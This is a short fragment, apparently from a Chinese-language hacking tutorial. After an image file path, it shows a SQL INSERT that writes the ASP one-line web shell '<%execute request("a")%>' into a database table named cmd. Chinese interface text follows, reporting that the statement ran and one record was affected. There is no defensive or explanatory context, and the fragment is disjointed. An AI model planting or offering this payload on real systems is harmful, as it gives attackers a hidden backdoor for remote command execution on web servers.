 insert into cmd (a) values ('<%execute request("a")%>')
立即执行
执行结果
1条纪录被影响